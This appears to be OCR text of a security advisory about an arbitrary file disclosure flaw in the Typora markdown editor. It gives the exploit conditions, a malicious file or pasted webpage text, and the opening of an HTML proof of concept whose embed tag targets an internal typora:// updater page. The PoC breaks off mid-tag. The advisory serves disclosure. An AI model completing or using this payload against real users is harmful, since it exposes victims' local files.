
Exploit Conditions:
This vulnerability can be exploited by convicing the victim to
(1) open a malicious markdown file in Typora, or (2) copy text
from a malicious webpage and paste it into Typora.
Proof-of-Concept:
We have tried our best to make the PoC as portable as
possible. The following HTML code is a PoC demonstrating
this arbitrary file disclosure vulnerability:
<
embed
 src
=
"typora://app/typemark/updater/updater.htm